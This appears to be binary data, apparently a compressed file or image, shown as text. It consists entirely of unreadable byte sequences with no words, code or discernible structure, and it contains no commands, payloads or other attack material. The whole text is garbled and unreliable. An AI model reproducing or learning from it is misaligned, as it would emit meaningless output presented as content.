�*��jZ�u0��g�0 �3��e�pxj`#p"#�.ŒB�s@�B)�\q�5;PpSb&0; ��6���,�!��i�:�����)�j������)�`&�1�G�2�C B`K�^pNKQh閛�3?`���!�/�ʗ)�;% �-ʃ�
�f{Bc�8`���h�nk�n[6� 3>�1l��c,����_�N� =��`
��	�n���������q�� B�|�N}P�ٛ��5-�j�*vt �s`j 0�~�;�50�(�5u]�QHdy�V��]~�S%����]��������2U3N�����hw�nǳ�3�	f@,0���1`_�;p c��C��6�E�+��Kly���YY��iŵ�b��Rxn"�L�$�p��4訶r��o�=�6����N
0�3�mз~{3�� ���C4���X��7�($'<�p��(츾x ��� �8 ���P��r�2`0�Rt`�;V�� �@Q��K{4rq��BH���I�P"A0�Gţ�  u6;V�`C��K�,�k8�H���:����(;�f�y�Hc` �;7�F�'J^��^ ��PŴc��u��࿿�a��ƵPR�	���J��9ˊ��<�l{Y��M�����S�n�LJ�����/����X��#̬�,���p��� »@Eq�;�,5!!W��	G[�76�~�-�~����#P8~ B����kRu`,�w��`S^�͋z��:���У�c�AǛ��(�x,� ����`|"4��w�K �q0�,00 �j����M!�9sT���tK�2=|	��*��ʫ����o�D��Բ,�o˶�y����$[�t��K ���fr���X	�	��,���c�e�7�եi͔�U�k��XG2��p^2���� �t�� Ja�9�%v��Q���%O�80�.�K�Jy}Dǰ�"��h3W��u\�}���:H�:`
��w����������l�����0�E�<�9�pӞ��<�k���X���"�Cm�i��M��4�������=���BT]Y�NZ���&[Z�n	�a� �	����fÍK����0�����<�-B�0g�pu�P!j\��WEu�~U,��\ӔA.�u�+���$`�wgJ`�Z���=�,K#`ӕ���kڧ-��kw{|��h,�5�IZ|m0-��A��2�Ⱥ=6���{0��j��@>�PLɭ�����	��k�g��=q���}�8
�ж��C U���������u����N����M�G�D ���ߒ^���fMÚ�^�����K�',	w"#y+���mFU��I�$Y/�;�=`}�ᦐ�~5�]��tU��B�t�grj����"��	�hWvM���Ml�K�	;���+�	�n��M� P2�B��C G0Cp���.mO�嗼�d��KcN����!�ȚBl.��pA�\��6�eOZ�|D��P^  5���K}�N]�^������-�Տ��>钾�4�����>�^��=��w�\��9�1T��#9H��Ϧ�C`};et��)3���I18�`)*֡�aS���sp �.��E�����ծ������T�}<�����Bׂ������S��[d�+��������~m2�#���<����"�!��������,�5Z3����s` ��9���9@0-M�6�#pk�'[�M�2�/-�+�0��� ���o����-,��M��?����
N#U;OG��H�M��;��u`� 2��	 ���1T�n%22t q|��&��sv@m8#,~v����P���������}}}Og�������%��%������,»X|kk���mm�p�EY;^6�+CCCc�+�6^���4^�Epdp��{@����L�P�Y�(�+q����hI��ɓ(S�Dy���0c�� ������e�%U�t�Ĥ��,L�t�C��4-��hd�ՎX�j�
Q��_
�����|h�C��R��ݻ	�ɷo_�s�
.���ۮp�Uc`���,�<j����r Ѕ��A�8�=@A�p~��&m:H�8&�&se��x"�9	M�� 43z�h�� ��~s�7�SI�>jU�W�vi�U�X1�,zm��;�:0kC��i�VT�7���Evx�2��	�3�� hC;��N<��cC q�?�CfhֆnxGc��X@DHm�N�$�m%1@�_\q�#ɘ��ݘ�)��U*f�M4�CB�#�L�9�ӅB�@]�sST*�� /me�h�����4�Y!�V[�a �`��iQ�^~��	$��`� b�T@#��}�L
	����P��=�� ��6��@�r��L� )��ُ��ZkI�l`,����iB�69�D�s�;��~X�
,�mW�w�x߅�]	���'|�T#�6�ipD2x���������C���$8����\abu�0A	g���Q�(���m�$Q~��@d0�w������͎Զ1IB�&�GV1C89F���l�=@+��H�B��TXa���L3�	�0Cr��g�tY���\s]W^z��\r�E�hvb>`�l0E�-��ĥ����E���i��:��k%�@s�&�Ȭ�CY9�%��o��:�eh��.
t�*����E̴����ʞ���4�Q��}�3V�B�{`8� �+���<(��7أ�H�X����\q����fLFh���~70��_���14#���lx��U��)*7!@N�����IBaА��أ
E�	��Դfe} ћ0���P������5��b;a^�v6nMmy�
6b�6x�mpx�:�.T�(�ft�t`3"ܧ
�(�T���vІ@�Vxp�=��1~��A#�tC#2Ȧ�#�":ё�dN0ֲPg�=:�u�r�0�%�h���;��tw�0�m�ϢХ+84C;�B�E�uR
";ⅸy��&���V� �E|�T�:r��l��TPT$��E/Z	p@���d�h  ��kp� P@�	*5��М��)?����0�1��6A����A�3��X�HhB�*Y��]��?�I/��Sm�C�01�x8�A=�+��#�+(� �OM�&�����馎�K�W�3�q��i����c͊$0`A��`�>�Nu��+���A�G[�#dR�z�Ģ[9��#!�C-�>���}죜�T��B�e�&��	��
 D  ���;e����R!}e,;���aa��$f�?�sHC�� �w?�P���B6����҄5{ٴ#}�fK2����6��-':��tbӝ�=<�2���2��
���ɟ�,�=i�[��.��`K2A�E8"!���(ek��|"ЩO���� ��Z�d�0/LK�ƚ�hr�;�M�h�U3����_٠���ʄ}�,���Cm�/�:�B�.;��/����&eU5�r�+��U ��@L�F����b8�����_�G���ză ����������e�jI>6���l0�U\P�L�c��5@�#�%�8�̾l��D���I !�hi8
~�f/��gN"�PV�A��V�N�-G|\˂\� �s������.�\{�e�o���B#1�mV��_�o �P4�!U�a�;����Q�P�r�Ei�rF�B�Fb�g�[]�j$<"��@���JH�X����.H�1v&p�Vu�x̖�����NF��P)]*�[�Zd-�I��`������"�&�h�h|����];n�C�����,wx-`d$+�b^�� �`��
�d����ZC@��t�X�U3̝�f=&�3&@Z��i�!�!<w�w�
��¢k��a��*�Z����-@}hI@��g�+����$�c�u#���X.�� ���d@mbw�,�>�CHI��A��n��0�������Y
_���-ǕLu�����B�N��B�K-�uX�@�3�d�%h�n�I!���6yS@� �7VY��:�" ��l^��7<�Q�y$�4f���aW��u,>�F&�>C⵬8��î��Fh��<���-�ci |�����<P����0�ّP�<!d� �M�c %Z g@s3J�c?�qg��$tH7�G�p�|C}�!'�P��Ou�u��%��6`( �0z? f�]�"��� &�Ct�)!1D.�j��x-�9�Ux�uF�Ǆ/�kGh��rRTX^��L�Y���v`�&�;|�T�-:�&�9s�*z,��D?�Um�?�E��S��m�P`7�`[�.<!��0�fJ�Tc�tpE00��c�eK�5�Kw�7mJ�}gL�;0~�dm@�@"2؀�@��Ld�h"s�0ݴ$z@���9�$]� �%5�4�#��8@tϸ��?"�P��?���'5QBdP�%�W�$8\Y�u�H)�5#v�hv��}�  !H�2ò��>$w�u-�3 UP6x�S�F+�E�k��^�wRi�O(kh4�U�k�2,�!`~ԅ��yD%6 �c(: G� 
 .����S��?� ##�{ p ��+��* x V�E�XGi�@|UЈ�c'0��p��ce�Q&�8>ew�� ���lp>M�z��1ϴ��D�F�7@�Az��U0 ��zN	�f^�<��A@w&?T�1t�P��P67Y����iI�{D�=�Brq'��uX�u!�hZG�]���),�u�?@>Dv�� ��!�C��D:W4 ��#E�����izV�x	F*%8�y�=��M؜�@yyd`���yF�`�v��`��7/��2Ɇ�!&('Ft8{>�@P�0{FD; �M��U�o�	z�q%=Ӄc� Xc}�tL�\�X�|��pp��Ag�?`@=`^֖���%�fy&�x&2�+��%��4?af��N�>��D�Htscdk�������&�T[+��\G�U���Y�bÚ�i�6�(�?0@q�B֏P�2�d@>����p��: �I�zz��j/%x�%�'_ʩ�׹F���z��vh`:�"�0m�)6�����X�:0 2*`P%�*29{u ��1(�z09{@� 0X���%:G4�[TZ�	��UРPI ��@�Z4���OK�qL��_)q�K@�dىgv�=0(ʢ�
$p���xMHR_` AA�@�s7�#��s^��M�m`t�:tp �G:2��?f���/D����[U�5�]��}������u����f*d@�##��H��x�W`����§�	0kkj$��s��y+��kR�E*�ɨ>�``�����&��N�( `��� %� �Y���S&�~�!�a�i�7����Z;�E�z<
J�H��ֈ�Jc4�@IRF`�A h�iს���gɊ}b������ 60��:�'�M�[�\Z�=�M@#;s X�?�`�4@���Bp�!��
���8���eE��	��uku�|�XG���	�k@��+���P� ��� �#�1�f�%~����d����;R^�i�K���1���uk�a��zS0����:i�IT�I˴gz$SS�Q+XԪ�g���z����� #�n�0�iȭ%Z�ik������z|�c��I�sI"X`>eQ+��Pu���jvCR�`YK.�?Nu�k#0�u*�(`LD���#*Ǩ��������6��M4��)~�3E���{Ͱ�D���Xk�  XKǘ9�C���!S�Uj�_�~a��K�@���ǫ��K�D6��RE:m:!�e��?R������z�^�e��J��y�I8��{��Y���`�7����H�y�&�]%�����$pp�`O���8�*�Á�6�
�#�����$�*R�8F ��߃�h��� h��S��f�?\��}gw���qk��K��N�PL�b����U��\Pї�����@�3��A�k�;Oil!m CY5��t<�vܯ�!y,�ۻ*��[��~L�Xj�qǼw�`��]QK�8@U��W@�w����JM�8k
<��ٳ:K�5���E�
F��+K+��p2� ;�)���%P7iٵ����	\׈��1��=P<aͿ��;�o�����N �`�Q�&�4,�@L�|�.�P`�lv�;<��L�1�����B��  ��Q�2`�12�7VL���q�O�	���D�c�4e|�i��jup!�Ə��}�P�6�SB{���X Z��/�1��-d���7���׏d�m�ӧ�nc�x���A�K���ժ,ʡ��3��S�Ԧ��6�X`Q�B��	���� ��T,�-0�ܩ����q����@b���l�j��0*�;��&��i۠HR�HB ������я�H �\ΓM�@�Cn�TQ-���LL6$�<����7�`�v��!�����ڰ��1�rP����Ř�"m3]0s=JZ<�temM�@>���� T��P TpDI�Z�PS��P*ͻ�)�~�����=��O��f�8�����U˵�&����˨��H�߯���ݧ�}�^U���&xv���x�J�T29�,NT`��iH�>�nS0 Q`6�<�DDp?#r�w��*�)���2>��N�V�/N<� �������p/��1������-9� �艵5{���a-I&"�0;�)(�< :�Ec΢d���[g x@��a����\D<�?Ѷ�3]0�E��X��̀P�]`\���;�D��?����#'�9�|,�!��������8��Nd��Leq>4qD��j? �U��wF��Hb$����lT��I��+��#��콂�(ŨGPA�խֹ��'Yr�ek7Ym��&�;��l%�x����b�G��h���f���._seE����S!]�7l|��$�@ /�m�!#�{�}��U�p�gmr>NE��v��Sp�R�Ѽ4��$���#/���O���?�C<��J�U2�0C@�V܌ir���C�]E0L.nn��kG������+		"�V*����ZZ������Y����"	���F8�8�ddpmm��/_�/00,%`2��1_{~x���L�s���x��������N0��h�����/G�	���A;2�ӧA�	O�E�F��ŋg0RcQ��)P8�Р� ���P��F�<i!
�6ڠФ	���8t��٩�h���P�i���Р�CjժU�2�A�F����D��W�{@�m%?t�d�|��� &�`P����k��Y<9���(&���a�$
:b�M���ӨS��CF���S:�i�.�]��ͻ���F|�P�)�����B�^/S�3�M�u�i�� ��:L)a���j���)R$�6#4(RL���*�ʴ��'P��bJ*���2��\�-��L-H q�X�҆W0JJ`lH�`J(�9����+.�=��xO>. #�:���?D�A%�9��d5���%f�8�
24Ѐ!��� 64��F,@Ep��,�`�I�TP|�i�=%5A;�{YeEU�O5%(_ٶŸ`�wq��\�p�
��E ��G0����Y<�Fb�ܒl0i"8���4@Eg^���+찤���k��g	܆�nFDۛoF���p#t��+�0~8w�T4| �ץ�� ����l�'�&���y�WBx����R}��GI,"�� '�d���G��°\� -�� �����X*��X &AGx��Pr��D�<Q�r�����:�X��3ff�4hp���=�4�=��@I$G&)��B�E,tMٱ���Vz�Cm,�5L�TЦex�䲝t�|g(r�YDUQA�WIUh�N}�{b^����E���10]�1�W �
|�L1��� �!�؅.qk`�M�Oxh y��@0��k��1A�';Em����{��M;B��m@�^ťÕ?��׍��{la�g`F�^[s��5aC!���p���f�T�����Tа�9Pb��%N�h٢z�`��е�#(+c�˄R��(28��4-Mi��4nĴ�$ͅ?�!:Ƞ|L�I��&��">�^�]+A��`�3^��J�V�6T�i,@��y"Ă	ݔ�2Y�!A8��pN�JW�� #X(e��Y�` 6xj ��P�l� 9������@m�c��P�>�c�<`;� �QP <d�GC�*� 20��d���׼dAo6`�����^JZ�4B��7�*$�S0�A!�y��	�h |�@�X�Tb$��c/��	�!��C�rRs;� ���PB?	���I�yJ�b���z�O݄L�r��n$J�Poc��B�"���x/�YD��q��7�h���	Iy��H�Ȉ�kX4Rd�� VJL"�f  cnȺ�H�#��Qoh��T�@)�8�C��V �p�����J�a\^� �VPD��	9�K�0�a��4�t?(h��{c~sV���v�(�f`���
;`@8:�p�x�T�� �jt���z��Z
O$`�ep��`�F����Ģh��T0�0�i�a2��l`�#�%HG4��`#ނ( ��peH�t��܎w80wp?
��t�˰(�����.`=�4�8hƐ�8�"Th�]���B�W��0��P#�Nt:HB���B��%uR�NZ�	��'2H0h�5������MJ�2ʺ�����O�(£�$:`��c���P\!@���� ���Y�"�M� 8�I202T�qP����N~kP�\�I�0�f���^uzF0�A
���\�'vXXlA��	h��g�bPW�`a�6�mk}��b�\#(Bk[{[�d��z�"Kʃg�x9�����U�Y���xR�����BQ���F����wkQ!Q��w;�N5��u8��h=`0C"�G�8�D}� �x���5�ܮk,�����4�Ȗ�{ 8�!���OY�a��R�C�)B�	@1Wh��P(b�� 2���M�y��S>�� tȋqA�8��0 �~� �ڈ]�n�y2`�z��F�m��/7��/��l�ڶS�5L���eC�[E�{���ݳm�̞<��	��S�����`D�k^�p�L`���j6p\s����U2}�;���X��=m���R��5���a�����CD�k����CS�QT����݀G������D�f�	��G�	f��0^ �6Z�	O��n���,!1S�Gŵ�o�L2�y� �S&�� ���8~���"*� �_�ۜʂ5�7�qrE �TV�t�aFPG��a5_��0`�v5���u�a��u�+	6��s�������m�~H&8*I����2��	)
 V��owv�w��t١\Qi��V�u
� �i��Y�6j�P;Ra�''hGy/�J�gh��[ Hkl�3p�w.ukU�_#�w�gR/S�Wx`fN�J�.d0=�6y�?U� 0n�~�n�SG��ppG�`b1���r U�)�`�z4`'�%`:6�%�{o�p}�,lP3L2����wc�Db`�%��!�Y�~�`Gwt� iQW`&G�}@�W�f�Y�� g� 2 �ܣ�tE8��a$��w�hT�5�4,�Q>�%�h�2�i�@ T�����
�i�U~��u"�2;,�A1C���j���#�hJ�%�t�^�،-d��w�Ƃ.���d18�I$ &���4vmb�m���7���T� MH%�R.��H�T���c� 0@))�+ �P.g!@=�O�DQ�~qBI�*f5�ba�E#G M��rs-�Uf���7�7�qf�Xy�HF�(��h����/����(�.��%�SJ�E� zW��X��.�@�&u�1i	]�@`	Ac]j�M�v�uƈ����m_�C�}��t�h_&(���R}׍�glMB?�2+�צ4�Bi�E��2��{�hy(E9zVH����K����1���24�����y��;h.�bV�5d2�%XI(�f$p `!�p!����בv~�	�#�0� *9=b� (�wc  �'k�	����������,E`*#<E9�|�r�7�X��Y��l,4/�X�hUi��Ac%	c�:1_I����Ѣ%�c��#�_e�p�v�e$rف�V�1�#�q�����h���"����)l~x��\�1("�p�4�a�!��]d�&��C("VdE�AG7���b�1��ŠN��p.�:��L� W��!�`�;����u#�{��ёye�G	3:��/t%p<�%*a�x
 ��~��ޙaxC�
`0�8t$M|v�+�wZ�+��q@�9?&�s"YPirU�0Ÿ��2���W)�+� U��Z ��0��
Z�0
��g������`UL�a:���ʁ'
�o�e#��r�v��j��e)���I�0H�2�Xp-3p��y �F�J�	e��9VT3B(dP��8���f�����f�(ga.�4�#z��� 7QJ���i�nh�tHOP��h��&VD��bB�9�:uCYf��ک:���.���g(S��%8��%����Z
;�T7O��lt�&g$G.;�����hP���*l� �ʕ
s������ҫ���	 ��E͇=c��P�~`��Z��[�����%(�uB2�k�����ׄ�)R����ZD$Ƀp^v0]��W��a�FZ'�ky��EV��o�2�%ko�b��n�wAϲ� c�amZ�LE#�)F`. �hOd�f01�M`���ՂX '+e�i�i�#�اvI���@8���M���+U
�_"S<H[�5���H�q �Hg@xq !5�խ�j����ck.օgk�J
���l+
oAr�Ҥ���A��spyg��
�����*_Ԫ�2Dc�븄+��5A�&O	Dܘ��:�63T��کp A⣣{m��E�mB8NP2����7����*p�1YZ2�1�d�g��>�DL1�]p�����6�@aF�:��@����v*�{���*������z����# �fj���L�N+JB��:���Hl�2�`�x�W�_9��媯*u�@ 0��Qii{��iR
���c� ��  � �x;�q}��,�:˧��t�3��� ؊��k�dv5%$@�.�DC��nj:��<U��Q��(�Ơ��R"�A�{

  ��)�����,���S* jܰ�Tw����/Ԑ����|*apX�l0D�'F��CнγRE)`mP }��`$'�&����y'k
�Y�! �ɡ��ڬI������YBE����LY���˵�q �4� ���`�� ���^髶:�üiƼ��U
9��#pt��`�vy�f������̈�K#2�����̵��h�"�(G��ۍ$��r��@�7��PkrS�R�ϖ0�E�<Ц y_`�Z�1�2�Yo���.P�0� @&%�/C���n��)pw���vZ��Md@����=�����]յD��z��%���5wJ\'D�t ˖R��j�[Y�WeÍ��~`�a��˼\���֪��"q����Z�T̧�z�ܥ�q�]F����bCRܬ���Uw�����N[cW�a����DTf�2ϻ�:�6�=C��� �q��������I%���A��1֡�+��;ok�2�6�Xހ�>'�킕�S;+�[-m���<���4} !ᾏ����ߝ����SP��,(GY�{�$�&:������6�Y�� E� a�()�,n0P��1V�c�˻����¬ৰir�#L0p���T�x��5~ݎ��*؃}}u�v���\��錽U��C|W�6�M &�7.=Q��7t����"p��;@ m����*���]J��*8�̹��t����S;�"LDG�Qx&�	�	�:XPGb�d�	-�[n � �qΞs�� ?���;���m�.��[�"����9��>�>�Sx:��W���b%�7Q��,�Gro�:_���N�#��!mA��ԕW�t
��Oļ
p�ur[9p`Z��@	9�L=�.�|mC��.�/\����&^�֊�s��GO�}.�L.z����t�MG$?��$��A0��"ʬ�DN0zE�~�޺�5�SQH�#�����﨟�ɰ��=�$eGml��IS�iH��ca\>����ۋ�o�-�p /�0/�1��~���~%W��L��h�q���ݷJ�,6@��Q��)A�m��YzI,�/k�U��dp		�""V*������������Y���"��l#d0JCllF�.8��l~t
�Ar���tq�&� ���s����~���@xh_/���9N��0��_�NW������y���� ,d}}�L����*�����9�A�8"<Ѹ��8���I�2a`����9v%"|�(!B20<��Y�ȟ�P ���:�A��B��\.�B��*��\i�AC���;��S:�@�E(��b��A.�Pؐf�C28L���Å�X��Á�H�A�r�b̢i��߲�'/�L:��S80fL8rH��g����� 3?`#
�48p�@�x*m�9SG����ٛ~g�ul4��UQ�8�'T��E�}�T��yD�2m��i=�J	V������)�-�T�U��V̂�4��3nFu�)�m�d8Ά/��E8J7!��tf"\���@)t����G����� X� �Yl���0
�1A�|�J<��h���D�eCU�ZACl\�.ZQu��Um% TF���E�HYi P�-֖� ]�q�]��C-b�[pXb�VJ�j��9i��<P��[h�"�˦��1���ٚkIɇ�qذ��a!�H�0E�e!�b�	a\��A�����m"�h�4ب	 ���l�T!	`p'���%�;_}��pn5�ʼ������R˾�4PB/�2� ��J8"��D��/i�$:���D�N��c]��x�m�(A-��FMP-dL����$�Z�)��3_��8 ǢPh�eh�uiTETPE��&�VM�TQ}7�,L��%l�Zk�e�E}t�8dW�#x@2B����Z����f�)�?X���]d��	��bLѪ���� �a�a�v�z��2PAYd!\��MQ���1�t|\���q kԎmwNi����_�9�Ү�홧��"}��K	|��+�A��+��~eM�����[t?�9G����O�����22��O�'����LZ�̨�8Ch�3É�2X0X�0�k` �$��f�P�P�P��i(�̴����M�����;yͅ��t�*�}`�4�$
Z���ח0@*�ț�,�7�ȠU����7�̈HT�1��N5�%6&
�{�!,��YM����\	���1iH�X@�,�:� `����:��ˍxHH��w�W�'<�y�$����晫x������D�G�
@	��=^��{݋����)f���ԗ>�U�`�9�� 5���6�?��.n�!ej�j�a��?iu��8�vA�mn���:Ȇ~���	M����s��^��;5�x�������Z�@v��F=�nOH���D�82�q�FP@bX�`���3M��֠ ��3�% �LDA��f�����`@�`���@�����A	��!�t|�wP�"�3<J$��@T%	�Xr=���F���m`a�W*>��!{G��R齋���&*��7���k�[�J�?� f�Ȋ�" X�p���' @���F��􀱣�����&�n�%�hc;�	��!?��N�km�:B	J0���k��!:���aam`��R ���n��Pp��LL P*�|��l�l��a]�S��w�Nˀ�
�ڣJ��9�'�1�EME��:̵������JT4U��T3�TG����$0UM �yM-��t0�X�_-\,0=��F�E��T�u�{m%Fg�W6��t�k^[���cZ�"p���hn�k�F0��P�3�@�(��C4��l�v�z\3 	m71�A���p+P�ն���@��� �NpK�b<(+�p�?�I�5ߏn�fB�P�R�qύ�tà��^׭�p�F��ݐ'����H]��	��HO�I����8�7
��|����Q�a�d@t��n�j
0�j�_�I�*�<�K0⪠�0&���ʨfP(s�WP�i���O�=�o��(�c�ٵ�yUN@���9��[10#@&��(�2� <`#�2��ف'ܦɒF��@��bz��;��pP��F'�ܴ������l�x����g��hPu���t��Lp�ơ����Ї^�J �MiĺUt�v'��J[����a΋R'T�:����,��Ծ����j>��!��+Ԑ�9*����jG^�4%浯�Z�����N0���� #	��/����K@�0%>ZUB����Fy���Xƶ�˺٭t;��p;�����?>Ԕ$Y�&���;}tf�iR���-]��Ɏ9�4ȑ�;�H�����ӵ�5�;��I7�l�clA2t�*�L?��SP@����zs@(@5QlH�Syy,2�K�	�ui�'0�FZ�E%�o$�S�T���?E/1���&�2 �("x!,p}y�ZG5U�@��wO�w�xyg��H���T3 r��6=��j�mm�V��m��Q��+��y0�#��n�W��w�'?;�>6Xǥ5�W�MG� O��������e*a|��YZ�Ń@�I ���qLc(0 JAw�Tp�f*�rq�+<1Z1�pv�~��6rcP��s�Uh��8�R���Q�&{9���EN��F�BQ6�oX�YJ�:��[G�EQ``��u�%�+7�Mj����8�&�d�}�� �����w�l3H
�gl��k����؃� 2� V�S=�0��mǄJ�t1��V>��U�v������y�F8Op"so
q��XI&C ���?��t�1|�0d��Ta~�c�:@  fOS�]2`(m�Q!�qr#gp[�wF=ֈ����؉l� ���6��sL�K~9��5�Q��r�]����E�uzFxp�Wq��X00T�Q �����%&�$�`�xH��ȗ< `w�% v� ¶k�����`�(��7�k�V4���h�M@�s ˲�I�mp�]��{�
��1zV��Pn��<a�*��������RmPp�l�L q���[F\$����)0� �x4��tB��X� ~H�w��:!|x"�d1[2 6Z1�����fEƛG�\�fh�@)��5C7 (@�WRƉ���t�0�M7�]i��E5�n��u�",Ui)��5����-G5�D9s������~�'��6�"�I%.�:8���a	�ɣ�� 9:��P��*��Pr2pa�`!:�+�(����y�Nh��QrW�9c�^�Q��䄲X?fL��G��iq����G��U���q3e1��6�`a{�9gTз4U�e��Ѕ202�"� g�r�|;Y��?)��yQ���O�甖� i��#����hy����*e[ɟ:^��\�p���8��a���Z��[GQ0{� ;;@[驞,���XV �/�NW��FУ,�E�`�k���0l����}g�&=0�e��� �����6�e�=�G�j��:0a��� �OzK�D���g���LI2����W/ ŉ��x�w���E�R�ėKm$�#�j�E ��4`֎�1�6P�2�6e��B��g�VOp5�:��� H`)���*����ю@G@,pR�9Qt�(۰-�����@��\@`j5��ʶr۬`f 5 ,2~�0]�r��ةg�;@jbw�	O#`�������!���	�˹+8F�� �A�k؎6 � ��a�T��(&i���g��^Z���f���S%���İ���@�E�1���7ky{�uPD)��[��5���V���a���4;[a��❓��0Bd[�ɩ%�^;I��&��~�Ei�c�s�6���9t_����myx�J0y��
�Nת}r���l
 �=$�5t>�MF�8[�˭�%|//�_[��x�=j�������P�T4^� 6��*�!U�5q��Qke��K�V��X� \zT(�`�
��n�y`Xy�Y�%2����<��xP�[šb��w���*�i���d�2q��{�uv&�Z%Н�q��\�:�[�!�f�$�p��v�|Ј�k�T�e�a��8bJ�:��@
t����T�ĚL���ڶ�諬!��v�F�X�$jȥwD0�d��
��(�UE9[2�;0�2J�8�Â'����,x¦	��^+I�� �kg#{�LR���'q�Y�Ϲ�ϭ����+� i�t��3lh�6�b1�	��U�?�����ԋ�N;z����8A`[�Z� �:��2#�L� ��D�� ge�j�9���z�\�������gD�lp�V��e2ЎL����`�*1E�����τj���~����d���'Y���d����f� �e�X���Dԇyh�ԁ2P�\ޡ��T� !�B�w�����+���	�����7pRs�·B w���p��� �������
`|�y���Xl�i�-�"#�SyȽ��d]��)�"=Ҝ$�he��1/,PpJ�t{r: W�{3��ɗ��q���)ԡ�㗿���F@�K�"��	�q�a� �*�� �\�Q ^��ٻ�_���L֖m��L��uq�i�R�:�p��W�,6!�U�����ށ(`؈}�&2�\��J
R�\�!�| QS��i �����9ť���B>0��m�_�
y��0[�g�ƛ�z�Y�p�mPd��n�qG� �w{�H#�!�L���[[~�5�����7y�Xg�'��z���SM��!���5J�|����/V��� ��~��Z�{�4F�5��w�;�� �u���
��`�p�Q���:����Ͷ}:��9��ģ�0y��@�r��?X����g��Z������&>�p9���J[1a25[�a8�E;�A<���<�R��s䮍�J^1a��$�J���� rJއ�o�B'ڱ���(�7��zj܉Ӥ~t1|D|懯�ud��4OT�F2n�F����l >�����{P5CJF}�#n��������JB�IS��Q��p)��Q��=yi{��+�cm���)�
�����1���^��5}����>�`X��s�>j��Σ�N
��Q�/d�%0$m?�˙f�Qt���A��z/�tP��~�a*AK d�0�`!;�����:��f�G~ȶ����˱��ǒQf.�3��>�+��g'Lc�3ta�N��Aek�b,���ͭ�����Z���C��(?+L�I3y�d���pOպl�a;Q�8;��>�|Z��2����[�G��}�]���b.;5�� �5�c�H�%@
q2�����f/�a����}�����%C%%���S6t(�����������
=��������A���r�`/L0��@�J��ddd0��d~�
���q&�����rv,~m}}�mJN ����W ut�-�������$������G�U*%�\Y�+ϱ ����aԽ}a�a��B� �p����2�������,bƜ If�8���g��v�ꢨQ�t���S�|��T���*Y���2�.�`9���S�)�P�B����m<㺭7���P8����S�(QdЕ�-��'.�m[|���@��4��J"�, }\฀��6%���uk֫c�f�Q" +6H��[�%�q�Im��ȓ�Mż���iI����`̀۾=ćXŵ�0�js�<#3�` �I���~����o=����<!֘)2hp�2�xǝdX`?=�҃4@�	T H�P��ņ��L1m`�M9Q&�T��QF��A0UYaBE �X]V���:O�0�W6d�AY��E\r����p��π��q|�Eh��\��,�cl�ݚ|���9;���DS|b E4 ����j�%�袋ƣd-��#M`xbiq�e��]�m

sӑw��`�ũ��P2�<�������j9�������',}�!�~]	 ��p)J�/|���B�bY�#t�÷t�G%8w_(a�i�(M6��b	O�(	A-2�h+���@<�����UC���=��F	2|%�SGe��ik��[:�֥�L�^(��q�(�)�b*�2�o�L��N���O�=�G&s�S%4���6�H'����4�2֗�d ��X�i��ʡ��^[]���Cڥ�3�84�C2�y왵�ݬ4��7��k@��x���|������/?�A�m��6DN����m�B�|�C��9*`��AQlL�b����bS�h�l4 �H8�Y0<Ə���t�W�@�p�SL=�Z�c�e�1~��P�|����2�:j�+�4z㜎7���� ��R-!����2_��=�Xj@�P�k4 ����u�
	<� �����tO�N��f�j�A�z�� ���JMxB��F�M>�������p8D\��b���x$�ʅ�t���j(�5t@ S@D�38�$eҁ����L@<���x�����wQ�B<0����	�������l.���s�Z\�6��rx��M�cy���Ԓ*��0[�����U�M� @���8O����$!�3�j��Œ���JH%�� @ЀL���@䥗�,�_X��ܲ�
S�Iq�h����">�?\a��a��G?x�{����,�����6�&I��CE	�7�
h@N����^0���cT-�pL`)0+I	�rEۭN&5�]WH��v�k�}��'̒��2�'�� f����z��w֣���%(�9�
�ϥ!�$H�8Ќ��F}.���@ �)}Ă��F��,�*��$�$ pŁ:� `^�Z���Id5k�Jּ��5H/�-�
 ���޺Z�*�M��ED8h2c"s�&�Y¹�an�`E��`(���,e�4[���)$;G�ϖ���)�vС)� !m�a��6����ؠ��2��b�B?Q�"�Ku����tRF�Z�^)l�F{�ю)���lN��2�@d6�i�{Z�$�K|9� �uE��s�\�c�JZ�OU"�����Y��
`�g��F'�aFC�!�J������� �(�g
	��PP���5�g̀�郪U��5 S[	���pʡ�� �Y0�e�$l����p2�Yp�N��XVh��e}���n����,vGZ	�SY�-*d �o�`,��Y�a��;���-���l�#sJ�0d���p\�N��,R�$*�\���ԍ�O�� ;��n8���R�]�F�����;I���P�:�lA&�;I�6�z�� &l�պ�0&�> y�� 3u�� 8u(�s������*N�%`}�J��!�q-��>|��`�% Fbn�"5�����4�̇�,��^�n)��90Ӡ��Â+��8)O��؜�0�r�,;d���tǽ��?���jg��
���(}^^`�#� A�#=^Z��G��n˃9ǍӾ�8�:�Q�h�s	�>e����BUL@��q���}N��-^���^��t��	��lu���K��!�z��+�6	�Q�/q���������3Z��>�P�mI@�A�����ng��>  �pm�^��v�k��ltWVݖ��30:��)��h#�3�+'��q�-��T����`25�e�hf��nD�q ���q�
�G�&��$?[�K��ف@Y�\v�HV����J�9�w�{�Q�h�9�VG�C������^<�4��e3��^�L�@{P�lV��i��u�RI�A�J k%�6�_?qk~0k{�~�3�w�@wsgw[�bJ&���m�'y��#�'H׶V�fy�'n-H@_�d/&��Gc�w�'��0'?�tgA�Eq���jA�H6p��Y~ �cUy`{�C�Sރe.e
H1�<g���q�fp�&s؂(#P|:P�e��q{~�7k�'F�T~S��K�htt �s7V�]��]/k��hs�G��1T`a@�2S�5�og�'�{
���4vvV	�9� De�N�T��=��dr'��F�tQy�F}y y�v��'b>`nJ6 5xm1Fpn;�a�b|�y���5�
�� � �ZHE : �34@ C���%i��0p'�Pp��p2� � �d�$r�=Q��2�!4�}���C}��"4��rv�E��%}jVK��G`�$�� 4� ~�"�7Qa�[�8:�kE���爝�vFO�CWQK6`�	�R�(!���� Z��QP_S9(�%帊{4��3@��M:cw	�Dk>So�!���8�'!�HpT� gY�֌@Hp0xm-���Xb�5�V(��
4�C @ w��  �doP02Pl����G<D�
�� AT�0�7�X��������CP+�2�p�/�΃�u`'9^d�@ G`��05DNЇY�0rS0��}�"�!F,���s���v��؈�(lI='�^�0���R]cKx��y�H���?`9�\C����/��0ڄhs�Rbȋp�S�x�T��)a�/�����h�2X�E��bY�����"V��bPP��lP��5�6 �BJ 6`���
�������� RHP�p���� �d����� )��~�iQ:�)W�AVR(
�+�g0kӲ���'�{��}YQ(	��Ff1���1�s$0�y���QC�~�eNv��We����I�RىSrv�ej��`�p�A/R�CZ�_o-�qɑ��t'�JR�s 	 ��à!��fU����,:@T�,Z]%nk�p�xm��ך��������m�J��< V�(�)���f�9:��I��j��P��}@Ns��M ���k�F��+��i�)��
